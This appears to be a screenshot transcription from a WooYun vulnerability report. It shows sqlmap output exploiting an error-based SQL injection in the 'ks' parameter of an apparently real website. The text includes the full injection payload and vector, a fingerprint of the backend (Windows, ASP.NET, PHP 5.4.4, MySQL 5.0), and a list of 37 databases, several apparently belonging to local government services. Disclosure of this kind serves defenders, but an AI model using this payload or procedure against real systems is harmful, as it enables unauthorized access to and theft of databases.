 管理员: C:\Windows\system32\cmd.exe
Parameter: ks (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: ks=%E5%8A%9E%E5%85%AC%E5%AE%A4' AND (SELECT 6184 FROM(SELECT COUNT(
*),CONCAT(0x7171717671,(SELECT (ELT(6184=6184,1))),0x717a6a7a71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Umlb'='Umlb
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]
',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)
---
[23:04:24] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:04:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.4.4
back-end DBMS: MySQL 5.0
[23:04:24] [INFO] fetching database names
[23:04:24] [PAYLOAD] %E5%8A%9E%E5%85%AC%E5%AE%A4
[23:04:25] [WARNING] reflective value(s) found and filtering out
[23:04:25] [INFO] the SQL query used returns 37 entries
[23:04:25] [DEBUG] suppressing possible resume console info because of large num
ber of rows. It might take too long
[23:04:25] [DEBUG] performed 0 queries in 0.02 seconds
available databases [37]:
[*] 9653_news_db
[*] 9653_xg_db
[*] Chat_Rooms
[*] Comment
[*] FgwDb
[*] GzwDb
[*] hhzfdb
[*] information_schema
[*] jnlydb
[*] jz_mzjdb
[*] jz_wkj
[*] jzgongjijin
[*] jzjsxy
[*] jzjtysj
[*] jzmsmdb
[*] jznews_jzdy
[*] jznews_wkj
[*] jznewsucenter
[*] jzsfj
[*] jztvhd
[*] jzyy_db
[*] kfqdb
[*] land_db
[*] lovewall
[*] mysql
[*] poto_db
[*] program
[*] Question
[*] renfangban
[*] site_db
[*] wap965333db
[*] welive
[*] worldcup
半:
www.wooyun.org